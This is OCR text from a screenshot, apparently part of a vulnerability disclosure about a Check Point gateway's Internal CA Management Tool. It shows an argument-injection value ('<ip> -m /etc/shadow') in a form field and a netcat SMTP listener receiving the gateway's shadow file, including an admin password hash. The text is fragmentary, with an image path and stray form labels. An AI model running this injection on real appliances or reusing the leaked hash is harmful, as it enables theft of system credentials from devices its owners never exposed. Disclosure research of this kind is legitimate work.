 checkpoint.host:18265
Check Point™
SOFTWARE TECHNOLOGIES LTD.
We Secure the Internet.
Internal CA Management Tool
[Expert@gw-a62315:0]# nc -nlvp25
Connection from
HELO gw-a62315.
MAIL From:<admin:$1$6Qbhs11T$Eu.I1rNkjO0oQNAKJDbfv/:14559:
RCPT To:<monitor:*:18421:0:99999:8:::>
DATA
From: admin:$1$6Qbhs11T$Eu.I1rNkjO0oQNAKJDbfv/:14559:0:999
To: monitor:*:18421:0:99999:8:::
Subject: root:*:18421:0:99999:7:::
nobody:*:18421:0:99999:7:::
postfix:*:18421:0:99999:7:::
rpm:!!:18421:0:99999:7:::
shutdown:*:18421:0:99999:7:::
Restore Defaults
Value
false
<ip> -m /etc/shadow
test@test
test@test
Registration Key